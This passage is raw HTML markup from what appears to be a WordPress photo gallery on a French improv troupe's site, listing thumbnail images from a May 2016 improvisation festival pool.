				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3925-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3925-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3925-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3925-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3925-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3925-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3925-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3927-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3927-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3927-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3927-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3927-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3927-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3927-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3928-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3928-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3928-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3928-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3928-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3928-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3928-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3929-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3929-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3929-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3929-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3929-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3929-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3929-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3930-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3930-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3930-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3930-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3930-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3930-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3930-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3931-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3931-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3931-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3931-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3931-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3931-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3931-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3932-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3932-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3932-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3932-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3932-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3932-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3932-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3933-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3933-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3933-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3933-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3933-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3933-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3933-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3935-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3935-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3935-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3935-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3935-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3935-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3935-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3936-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3936-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3936-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3936-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3936-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3936-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3936-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3937-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3937-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3937-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3937-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3937-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3937-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3937-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3938-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3938-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3938-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3938-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3938-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3938-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3938-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3938.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3939-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3939-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3939-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3939-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3939-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3939-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3939-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3939.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3940-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3940-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3940-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3940-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3940-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3940-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3940-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3940.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3941-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3941-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3941-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3941-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3941-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3941-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3941-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3941.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3942-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3942-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3942-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3942-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3942-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3942-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3942-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3942.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3943-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3943-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3943-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3943-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3943-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3943-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3943-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3943.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3944-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3944-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3944-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3944-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3944-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3944-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3944-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3945-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3945-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3945-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3945-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3945-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3945-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3945-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3946-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3946-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3946-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3946-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3946-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3946-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3946-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3949-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3949-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3949-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3949-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3949-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3949-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3949-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3950/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3950-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3950-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3950-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3950-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3950-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3950-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3951-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3951-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3951-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3951-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3951-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3951-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3951-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3952/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3952-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3952-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3952-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3952-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3952-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3952-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3953-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3953-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3953-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3953-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3953-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3953-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3953-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3953.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3955-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3955-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3955-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3955-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3955-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3955-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3955-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3955.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3956-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3956-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3956-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3956-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3956-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3956-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3956-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3956.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3957-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3957-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3957-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3957-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3957-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3957-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3957-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3957.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3958-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3958-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3958-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3958-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3958-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3958-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3958-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3959/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3959-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3959-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3959-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3959-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3959-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3959-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3960-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3960-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3960-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3960-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3960-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3960-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3960-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3962-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3962-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3962-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3962-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3962-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3962-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3962-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3963-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3963-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3963-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3963-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3963-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3963-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3963-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3965/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3965-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3965-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3965-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3965-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3965-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3965-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3966-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3966-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3966-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3966-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3966-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3966-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3966-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
